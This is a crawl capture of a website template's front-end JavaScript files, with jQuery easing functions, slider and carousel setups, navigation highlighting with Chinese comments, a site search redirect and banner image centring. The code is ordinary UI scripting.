            if ((t /= d / 2) < 1) return c / 2 * (t * t * (((s *= (1.525)) + 1) * t - s)) + b; return c / 2 * ((t -= 2) * t * (((s *= (1.525)) + 1) * t + s) + 2) + b
        },
        easeInBounce: function (x, t, b, c, d) { return c - jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b },
        easeOutBounce: function (x, t, b, c, d) { if ((t /= d) < (1 / 2.75)) { return c * (7.5625 * t * t) + b; } else if (t < (2 / 2.75)) { return c * (7.5625 * (t -= (1.5 / 2.75)) * t + .75) + b; } else if (t < (2.5 / 2.75)) { return c * (7.5625 * (t -= (2.25 / 2.75)) * t + .9375) + b; } else { return c * (7.5625 * (t -= (2.625 / 2.75)) * t + .984375) + b; } },
        easeInOutBounce: function (x, t, b, c, d) { if (t < d / 2) return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * .5 + b; return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * .5 + c * .5 + b; }
    });


--- FILE ---
content_type: application/javascript
request_url: http://www.gecekiyafeti.com/template/zhi/static/js/index.js
body_size: 326
content:

 


    $(function(){
        jQuery(".news_s").slide({mainCell:".news_d",autoPlay:true,effect:"leftMarquee",vis:3,interTime:50,  prevCell: ".bprev",nextCell: ".bnext",trigger:"click"});
       });

    $(function(){
        
        jQuery(".news").slide({titCell:".news_qie li",mainCell:".news_con",titOnClassName:"cur"});
 
     });

   




--- FILE ---
content_type: application/javascript
request_url: http://www.gecekiyafeti.com/template/zhi/static/js/5fc44d28e4b0f67ee53e6050.js
body_size: 1169
content:

	  $(function(){
		  jQuery(".banner").slide({titCell:".ban_pg",mainCell:".bd ul",autoPage:"<i></i>",effect:"leftLoop",autoPlay:true,vis:1});
	  })
  


    

			   $(".yz li").mouseover(function(){
				$(this).addClass("cur").siblings().removeClass("cur");
				});
		

            jQuery(".pro_r").slide({
            titCell:".pro_qie li",
            mainCell:".pro_bd ul",
            effect:"fold",
            titOnClassName:"cur"
          });
  

      jQuery(".pro_z").slide({mainCell:"ul",autoPlay:true,effect:"leftMarquee",vis:3,interTime:50,trigger:"click"});
  

		
		$(function(){
        jQuery(".case_con").slide({titCell:".case_qie ul",mainCell:".case_s",autoPage:"<li></li>",effect:"leftLoop",autoPlay:true,vis:3});
    });
	

		$(".wd li").mouseover(function(){
		 $(this).addClass("cur").siblings().removeClass("cur");
		 });
 	

		$(function () {
		  jQuery(".ys").slide({
			  titCell:".ys_t li",
			  mainCell:".ys_bd",
			  effect:"leftLoop",
			  autoPlay:true,
			  interTime:4000,
			  vis:1,
			  startFun: function (i, c, mainCell) {
				  $(".ys_pg i").eq(i).addClass("cur").siblings("i").removeClass("cur");
				  $(".ys_pg i").bind("mouseover", function () {
					  $(".ys_t li").eq($(this).index()).trigger("mouseover");
					  $(this).addClass("cur").siblings("i").removeClass("cur");
				  });

				  $(mainCell).find("dl").eq(i+1).addClass("cur").siblings().removeClass("cur");
			  }
		  });
		})
	  

		  jQuery(".new-l").slide({
			mainCell:".new-lc",
			titCell:".news-qie ul",
			autoPage:"<li></li>",
			effect:"leftLoop",
			autoPlay:true,
			titOnClassName:"cur"
		});
	

		  jQuery(".news").slide({
			titCell:".news-tit li",
			mainCell:".news-con",
			effect:"fold",
			titOnClassName:"cur"
		});
	

	// dongxiao
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };


        $(function() {
            var time;
            //var winHeight = top.window.document.body.clientHeight || $(window.parent).height();
            $('.client-2').css({
                'marginTop': -($('.client-2').height() / 2)
            });
            //返回顶部
            $(window).scroll(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                var eltop = $("#client-2").find(".my-kefu-ftop");
                if (scrollTop > 0) {
                    eltop.show();
                } else {
                    eltop.hide();
                }
            });
            $("#client-2").find(".my-kefu-ftop").click(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                if (scrollTop > 0) {
                    $("html,body").animate({
                        scrollTop: 0
                    }, "slow");
                }
            });
        });
    


--- FILE ---
content_type: application/javascript
request_url: http://www.gecekiyafeti.com/template/zhi/static/js/public.js
body_size: 3838
content:
/*&中文2017-01-05姜玮111&*/
//副导航焦点定位
var leftNavFocus = {
    init: function() {
        var elnav = $("[navcrumbs]").find("a");
        var elbody = $("[navvicefocus]").find("a");
        if (elnav && elbody) {
        	for (var n = (elnav.length - 1); n >= 0; n --) {
        		$.each(elbody, function(i, item) {
	                if (elnav.eq(n).attr("href") === $(item).attr("href")) {
	                    $(item).parent().siblings().removeClass("sidenavcur");
	                    $(item).parent().addClass("sidenavcur");
	                    return false;
	                }
	            });
        	}
        }
    }
};

//主导航高亮
$(function () {
    /*如果没有各栏目的中心页面(如产品的中心页面index.aspx),
    *就指定一个默认的替代导航选中 写上要选中主导航的索引
    *一般用的最多的是资讯
    */
    var MARK = "";
    var newsDefaultURL = 7;
    var productDefaultURL = 4;
    var agentDefaultURL = 0;
    var helpDefaultURL = 9;
    var projectDefaultURL = 0;
    var downloadDefaultURL = 0;
    var jobDefaultURL = 0;
    //定义链接地址
    var current = "";
    var currentshort = "";
    //面包屑导航的获取
    var $plc = $("div.plc");
    var $plc2 = $("div.t2-wz");
    var $pro = $("div.pro_curmbs");


    /*面包屑导航的判断*/
    var $tmp = $plc.size() ? $plc : $plc2;
    var $location = $tmp.size() ? $tmp : $pro;
    //主导航的父级DIV
    var $menu = $("div.menu");
    //主导航的li,仅能选中一级,不带下拉列表样式
    var $menuli = $menu.find("ul").eq(0).children("li");
    //面包屑导航的超链接
    var $info = $location.find("a");
    //面包屑导航超链接的数量
    var count = $info.size();
    //定义选中样式
    var _cur = "cur";
    //取消所有选中
    $menu.find("li").removeClass(_cur);
    //定义一个对象
    var Obj = new Object();
    
    //给对象添加一个方法,用来获取默认的链接地址
    Obj.getCurrentURL = function () {
        //判断MARK
        //并查看是取默认MARK 还是取之前定义好的替代栏目导航
        switch (MARK) {
            case "product":
                current = productDefaultURL ? productDefaultURL : MARK;
                break;
            case "news":
                current = newsDefaultURL ? newsDefaultURL : MARK;
                break;
            case "project":
                current = projectDefaultURL ? projectDefaultURL : MARK;
                break;
            case "agent":
                current = agentDefaultURL ? agentDefaultURL : MARK;
                break;
            case "help":
                current = helpDefaultURL ? helpDefaultURL : MARK;
                break;
            case "download":
                current = downloadDefaultURL ? downloadDefaultURL : MARK;
                break;
            case "job":
                current = jobDefaultURL ? jobDefaultURL : MARK;
                break;
            default:
                current = MARK;
                break;
        }
        //返回判断值
        return current;
    };
    //首页选中
    Obj.firstLiCur = function () {
        $menu.find("li:first").addClass(_cur);
    };
    //不区分大小写的选中
    Obj.selectedCur = function () {
        $menuli.each(function () {
            var _href = $(this).children('a').attr("href").toLowerCase();
            var _href2 = _href.substring(_href.lastIndexOf("/") + 1);
            //判断地址是否一样 一样的话添加选中
            if (_href == current||(_href2 ==currentshort&&currentshort!='index.html') && _href2!='' ) {
                $(this).addClass(_cur);
                //这个return false 只是跳出each ,并不跳出此方法
                return false;
            } else if (typeof (current) == "number") {
                $menuli.eq(current).addClass(_cur);
                //这个return false 只是跳出each ,并不跳出此方法
                return false;
            }
        });
    };
    //文字形式导航的选择.jQuery的contains默认会把所有的匹配到文字的链接加上样式  所以还得循环判断
    Obj.selectedTxtCur = function () {
        $menuli.children("a").each(function () {
            var _txt = $.trim($(this).text());
            //一般面包屑导航的最后一个都是首页[或者说"项目名称"加首页],然后在选择的时候如果主导航只有个首页的话,就会先把主导航选中,所以这里判断一下
            if (_txt == txt && txt.indexOf("首页") == -1) {
                $(this).parent("li").addClass(_cur);
                //这个return false 只是跳出each ,并不跳出此方法
                return false;
            }
        });
        //返回jQuery对象
        return $menu.find("ul").eq(0).children("li." + _cur);
    };
    //判断是否有主导航选中
    Obj.hasCur = function () {
        var _hascur = $menu.find("ul").eq(0).children("li." + _cur).size();
        return _hascur;
    };

    //判断MARK,如果不存在 直接首页选中并返回程序
    if (typeof (MARK) == 'undefined') {
        Obj.firstLiCur();
        return false;
    }

    //判断面包屑导航是否存在
    if (!count) {
        //如果不存在直接判断MARK 和栏目 的默认选中链接
        current = Obj.getCurrentURL();
        //获取添加
        Obj.selectedCur();
    }
    //循环面包屑导航 倒序
    for (var i = count - 1; i >= 0; i--) {
        //取链接地址
        current = $info.eq(i).attr("href");
        //取文本
        var txt = $.trim($info.eq(i).text());
        //截取"/"后面的链接
        currentshort = current.substring(current.lastIndexOf("/") + 1).toLowerCase();
        //如果截取到是空的话,一般就是最后一次循环还没有匹配到主导航的样式
        if (current == "" || current == undefined) {
            //判断MARK
            current = Obj.getCurrentURL();
        }
        //主导航的匹配文字 [一般情况下是没有用的,有时候会碰到说是这个文字,但是链接确是另外一个,但是导航选中还是要加在文字上面]
        //比如 二级分类是成功案例,但是它下面还有一个三级分类是经典案例,主导航上的是二级分类确标着三级分类的链接,这个文字就有用了
        //况且这里还要先判断文字再判断链接
        var $t = Obj.selectedTxtCur();
        //var $t = $("div.menu a:contains('" + txt + "')");
        //最后一次循环txt是首页,往往主导航的第一个都是**首页,所以要判断一下
        //判断文字
        if ($t.size() && txt.indexOf("首页") == -1) {
            $t.parent("li").addClass(_cur);
            return false;
        } else {//判断链接
            Obj.selectedCur();
            //如果选中导航,则跳出循环
            if (Obj.hasCur()) { return false; }
        }
    }
    //如果都没有主导航选中,给MARK加链接 各栏目首页 主要是产品首页没有面包屑导航,没有办法判断
    if (!Obj.hasCur()) {
        current = MARK;
        Obj.selectedCur();
        //如果还没有主导航选中,给第一个加样式
        if (!Obj.hasCur()) {
            Obj.firstLiCur();
        }
    } else {
    }
});
(function(){
    leftNavFocus.init();
})();





       var key = document.getElementById("key");

            function searchInfo() {
                var base = $('head').data('base');
                if (key.value) {
                    location.href = base + "search.html?keyword=" + key.value;
                } else {
                    alert('请输入您要搜索的关键词！');
                }
            }
			
	if (key){		
            key.addEventListener('keypress', function(event) {
                var keycode = event.keycode || event.which;
                if (keycode == "13") {
                    searchInfo();
                }
            });
	}

        function searchLink(el) {
            var href = $(el).attr("href");
            location.href = href ? href : "/search.html?keyword=" + $(el).html();
        }
    
	
	
        
        $(function(){
			var dddimg=$('.ty-banner-1 img');
			if (dddimg){
            var image = new Image();
            image.onload = function() {
                var imgWidth=$('.ty-banner-1 img').width();
               var windowWidth=$(window).width();
               var length = (imgWidth-windowWidth)/2;
               if(length>0){
                    $('.ty-banner-1 img').attr('style','margin-left:'+ (-length) + 'px');
               }
               $('.ty-banner-1 img').addClass('show');
            }
            image.src = $('.ty-banner-1 img').attr('src');
			}
           
        });
    

        $("[navcrumbs]").find("dd a").last().addClass('cur');










